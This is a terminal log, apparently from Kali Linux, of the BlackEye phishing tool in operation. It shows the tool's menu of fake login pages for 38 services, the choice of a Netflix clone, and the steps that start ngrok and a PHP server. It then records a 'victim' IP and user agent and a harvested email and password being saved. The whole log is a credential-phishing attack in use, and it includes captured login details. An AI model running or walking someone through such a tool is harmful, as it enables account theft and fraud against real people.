 ❯ sudo ./blackeye.sh
[sudo] password for kali:
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by BlackEye. ::
:: Only use for educational purporses!! ::
:: BLACKEYE v1.5! By @suljot_gjoka & @thelinuxchoice ::
[01] Instagram [17] DropBox [33] eBay
[02] Facebook [18] Adobe ID [34] Amazon
[03] Snapchat [19] Shopify [35] iCloud
[04] Twitter [20] Messenger [36] Spotify
[05] Github [21] GitLab [37] Netflix
[06] Google [22] Twitch [38] Custom
[07] Origin [23] MySpace
[08] Yahoo [24] Badoo
[09] Linkedin [25] VK
[10] Protonmail [26] Yandex
[11] Wordpress [27] devianART
[12] Microsoft [28] Wi-Fi
[13] IGFollowers [29] PayPal
[14] Pinterest [30] Steam
[15] Apple ID [31] Bitcoin
[16] Verizon [32] Playstation
[*] Choose an option: 37
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Victim:
[*] Waiting victim open the link ...
[*] IP Found!
[*] Victim IP: 2806:2f0:5001:1be6:782e:eb1:8c2d:d695
[*] User-Agent: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
[*] Saved: netflix/saved.ip.txt
[*] Waiting credentials ...
[*] Credentials Found!
[*] Account: vickypatassucias@gmail.mm
[*] Password: penedina123
[*] Saved: sites/netflix/saved.usernames.txt